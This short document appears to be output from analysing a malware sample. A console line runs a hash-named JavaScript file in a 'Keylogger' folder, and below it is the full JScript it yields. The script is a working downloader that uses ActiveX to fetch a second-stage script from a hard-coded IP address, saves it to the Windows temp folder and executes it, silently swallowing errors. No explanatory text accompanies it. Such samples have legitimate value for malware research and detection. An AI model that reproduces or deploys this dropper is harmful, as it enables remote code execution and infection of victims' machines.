 C:\Users\Windows 10 Pro\Desktop\Keylogger>node 1f0ef4fc5add951652abf5703c97934a6072ba87ba209f0ba1407ed466f6bb98.js
try{
var Object = new ActiveXObject("MSXML2.XMLHTTP");
Object.Open("GET", "http://192.3.220.6/web/w88.js", false);
Object.Send();
var fso = new ActiveXObject("Scripting.FileSystemObject");
var filepath = fso.GetSpecialFolder(2) + "/OPXCFY.js";
if (Object.Status == 200)
{
var Stream = new ActiveXObject("ADODB.Stream");
Stream.Open();
Stream.Type = 1;
Stream.Write(Object.ResponseBody);
Stream.Position = 0;
Stream.SaveToFile(filepath, 2);
Stream.Close();
var WshShell = new ActiveXObject("WScript.Shell");
var oRUN = WshShell.Run(filepath);
}
}
catch(e){}